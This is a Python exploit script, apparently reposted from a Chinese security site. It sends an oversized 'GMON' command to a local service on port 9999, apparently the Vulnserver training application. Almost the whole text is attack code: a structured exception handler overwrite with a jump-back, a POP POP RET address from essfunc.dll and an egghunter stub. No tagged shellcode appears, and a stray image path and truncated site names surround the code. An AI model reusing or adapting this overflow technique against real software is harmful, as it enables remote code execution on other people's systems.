 #!/usr/bin/python
import os
import sys
import socket
host = "127.0.0.1"
port = 9999
nseh = "\xEB\xCE\x90\x90"   # Jump back 50 bytes for egghunter
seh = "\xB4\x10\x50\x62"    # POP POP RET from essfunc.dll
egghunter = ("\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x48\x41\x43\x4b\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7")
buffer = "A"*3447
buffer += egghunter
buffer += "A" * (3495 - len(buffer))
buffer += nseh
buffer += seh
buffer += "D"*(5000-len(buffer))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1',9999))
s.send("GMON /.:/" + buffer)
s.recv(1024)
s.send('EXIT\r\n')
s.close
白帽hub
安全客（www.anquanke